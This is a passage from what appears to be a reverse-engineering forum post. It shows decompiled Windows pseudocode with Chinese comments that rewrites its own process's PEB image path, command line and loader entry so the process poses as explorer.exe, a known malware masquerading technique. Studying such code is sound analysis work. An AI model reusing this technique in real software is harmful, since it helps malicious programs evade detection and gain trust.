 RtlLeaveCriticalSection = GetProcAddress(v4, "RtlLeaveCriticalSection");
if ( RtlLeaveCriticalSection )
{
v6 = GetModuleHandleW(L"ntdll.dll");
RtlInitUnicodeString = GetProcAddress(v6, "RtlInitUnicodeString");
if ( RtlInitUnicodeString )
{
CurrentProcessId = GetCurrentProcessId();
v9 = OpenProcess(0x438u, 0, CurrentProcessId);
v10 = v9;
if ( v9 != -1LL )
{
(NtQueryInformationProcess)(v9, 0LL, v18, 48LL, 0LL);
if ( ReadProcessMemory(v10, BaseAddress, &Buffer, 8uLL, 0LL) )// 读取PEB
{
if ( ReadProcessMemory(v10, &Buffer->Ldr, &v17, 8uLL, 0LL) )
{
GetWindowsDirectoryW(Source, 0x104u);
wcscat_s(Source, 0x105uLL, L"\\explorer.exe");
v11 = j__malloc_base(0x104uLL);
wcscpy_s(v11, 0x104uLL, Source);
(RtlEnterCriticalSection)(Buffer->FastPebLock);
修改PEB为可信路径
(RtlInitUnicodeString)(&Buffer->ProcessParameters->ImagePathName, v11);// 修改PEB的ImagePathName为explorer
(RtlInitUnicodeString)(&Buffer->ProcessParameters->CommandLine, v11);// 修改PEB的CommandLine为explorer
GetModuleFileNameW(0LL, Filename, 0x104u);
v12 = Buffer->Ldr->InLoadOrderModuleList.Flink;
v16 = *(v17 + 16);
while ( ReadProcessMemory(v10, &v16, &v15, 8uLL, 0LL)
&& ReadProcessMemory(v10, v15[10], String2, *(v15 + 37), 0LL) )
{
if ( !wcsicmp(Filename, String2) )
{
(RtlInitUnicodeString)(v15 + 9, v11);
(RtlInitUnicodeString)(v15 + 11, v11);
LABEL_15:
(RtlLeaveCriticalSection)(Buffer->FastPebLock);
CloseHandle(v10);
return wcsicmp(Source, String2) != 0;
}
v16 = *v15;
if ( v16 == v12 )
goto LABEL_15;
}
吾爱破解论坛
www.52pojie.cn